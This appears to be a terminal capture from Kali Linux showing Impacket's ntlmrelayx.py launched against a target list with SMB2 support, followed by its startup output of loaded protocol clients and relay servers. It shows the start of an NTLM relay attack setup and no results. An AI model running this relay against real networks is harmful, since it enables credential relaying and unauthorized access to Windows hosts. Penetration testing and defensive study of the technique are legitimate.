 root@kali:/opt/impacket/examples# python ntlmrelayx.py -tf targets.txt -smb2support
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server